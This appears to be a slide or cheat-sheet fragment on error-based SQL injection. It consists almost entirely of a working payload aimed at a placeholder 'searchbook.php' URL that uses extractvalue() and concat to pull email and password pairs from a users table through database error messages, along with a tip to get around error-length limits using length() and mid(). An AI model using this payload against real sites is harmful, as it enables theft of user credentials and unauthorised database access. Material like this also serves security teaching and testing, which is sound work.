 Error-based : Exploit 
http://url/searchbook.php?title=' 
and extractvalue(rand(), 
concat(0x3a, 
(select concat_ws(0x3a,email,password) 
from users limit 2,1) 
))-- - 
Caution 
Error messages 
has limit number 
of allowed length, 
so what? 
length() + mid() ;) 
 